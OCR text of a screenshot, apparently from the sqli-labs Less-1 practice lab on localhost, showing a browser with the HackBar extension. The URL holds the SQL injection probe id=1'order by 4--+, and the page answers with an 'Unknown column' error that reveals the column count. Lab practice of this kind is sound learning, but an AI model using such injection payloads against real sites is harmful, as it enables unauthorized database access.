 Less-1 **Error Based- String**
localhost:32769/Less-1/?id=1'order by 4--+
1
423Down 在线工具 学习资料 杂项 算法 娱乐 Blog/bbs TODO WEB Reverse Crypto 其他书签 移动设备上的书签
Welcome Dhakkan
Unknown column '4' in 'order clause'
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://localhost:32769/Less-1/?id=1'order by 4--+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All